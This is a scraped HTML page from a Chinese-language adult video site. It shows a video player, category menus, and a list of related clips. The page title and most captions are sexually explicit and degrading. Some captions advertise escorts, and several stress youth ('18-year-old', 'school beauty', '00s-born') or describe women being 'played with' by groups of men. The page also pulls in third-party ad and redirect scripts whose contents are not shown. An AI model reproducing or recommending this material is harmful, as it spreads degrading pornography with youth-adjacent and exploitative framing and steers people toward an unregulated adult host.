

--- FILE ---
content_type: text/html
request_url: http://31qqq.com/play/index59691-0-0.html
body_size: 4126
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=59691;var seaplaylink="/play/index59691-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            高端外围利哥探花美女被操废
        </title>
        <meta name="keywords" content="高端外围利哥探花美女被操废" />
        <meta name="description" content="高端外围利哥探花美女被操废" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;高端外围利哥探花美女被操废
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250711/uHYbv19S/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250711/uHYbv19S/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250711/uHYbv19S/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index3878-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240617-1/f22b7df8144022c7cfdc501127cd28ad.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                18岁梦涵 一群00后..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52107-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/c0e33b3e034ee8b290734de9dd7fc1eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                貌美小桃酱女仆装初体验..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3292-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240612-1/245ec91cb7967dc70f8d14df71de8e1a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                复古汉服极品哺乳期反差..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30403-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250106-1/5d12cbe90ba5a85cb647919e4857a1b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                珂爱诱人.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56829-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250626-1/a3f6b101d4aee82ec8206480fc6fa4a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                白皙大奶骚货让狼友玩弄..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60597-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250718-1/f908513f2b8e19ae9199e58ce1c0396a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                韩国美女主播宝贝白高跟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22439-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241107-1/26bee253e3ebeca8941bfd30ac5e3727.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品人妻劈开腿完美炮架..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index31761-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250115-1/adf052eb5363084d0e36463b0bbe1c6f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                广东排骨哥网约168C..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13040-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240824-1/42c008526e5677a424fbe739b7ce1505.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                #颜宝 06-06主播..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30846-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/5cda95b012c2d098c13de685fc5aa33e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                中年大叔约炮高颜值校花..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47594-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250430-1/b62b2208bcaf35d761824c9618dfffa7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                芊芊的玉足美娇娘，揉捏..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14842-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/5d959ceb70da97320d1465252b536a0f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DBK191脳内パニッ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d956ffa664fa459bb2228a6e4775df21","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>